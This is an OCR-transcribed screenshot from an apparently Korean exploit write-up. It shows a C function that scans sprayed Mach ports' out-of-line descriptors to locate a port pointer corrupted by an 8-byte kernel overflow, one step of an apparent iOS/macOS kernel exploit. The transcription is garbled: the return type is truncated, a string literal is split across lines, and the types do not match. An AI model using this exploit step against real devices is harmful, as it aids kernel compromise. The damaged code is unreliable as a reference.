
사용된 코드는 다음과 같다:
h_port_t* find_manipulation_port(mach_port_t* port_list){
for(int i = 0; i < USE_PORT_END; i++){
send_msg.msg_head.msgh_local_port = port_list[i];
kern_return_t send_result =
mach_msg(&send_msg.msg_head, MACH_RCV_MSG |
MACH_MSG_OPTION_NONE, 0, sizeof(struct ool_send_msg),
port_list[i], MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
for(int k = 0; k < send_msg.msg_body.msgh_descriptor_count;
k++){ // traversing ool descriptors
mach_port_t* tmp_port =
send_msg.msg_ool_ports[k].address;
if(tmp_port[0] != MACH_PORT_DEAD && tmp_port[0] !=
NULL){ // is Manipulated? (compare 8 bytes is enough. cuz of 8
bytes overflow)
printf("[+] Found manipulated port! %dth port : %dth
descriptor => %llx\n", i, k, tmp_port[0]);
return tmp_port[0];
}
}
}